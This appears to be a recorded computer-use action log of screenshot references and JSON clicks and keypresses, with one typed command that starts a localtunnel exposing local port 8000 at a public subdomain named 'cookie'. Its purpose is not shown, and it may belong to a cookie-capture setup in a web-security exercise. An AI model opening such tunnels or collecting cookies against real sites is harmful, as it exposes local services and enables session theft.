
{"action": "left_click", "coordinate": [488, 265]}
{"action": "type", "text": "lt --port 8000 --subdomain cookie"}

{"action": "mouse_move", "coordinate": [590, 328]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [609, 334]}

{"action": "left_click", "coordinate": [1049, 446]}

{"action": "left_click", "coordinate": [169, 125]}
